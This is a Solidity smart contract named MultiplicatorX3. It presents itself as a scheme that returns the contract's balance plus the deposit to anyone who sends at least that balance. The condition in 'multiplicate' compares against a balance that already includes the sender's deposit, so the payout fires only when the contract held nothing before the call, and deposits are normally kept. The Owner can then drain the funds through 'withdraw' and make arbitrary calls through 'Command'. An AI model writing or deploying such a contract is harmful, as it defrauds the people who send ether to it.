 1 pragma solidity ^0.4.18;
2
3 contract MultiplicatorX3
4 {
5 address public Owner = msg.sender;
6
7 function() public payable{}
8
9 function withdraw()
10 payable
11 public
12 {
13 require(msg.sender == Owner);
14 Owner.transfer(this.balance);
15 }
16
17 function Command(address adr,bytes data)
18 payable
19 public
20 {
21 require(msg.sender == Owner);
22 adr.call.value(msg.value)(data);
23 }
24
25 function multiplicate(address adr)
26 public
27 payable
28 {
29 if(msg.value>=this.balance)
30 {
31 adr.transfer(this.balance+msg.value);
32 }
33 }
34 }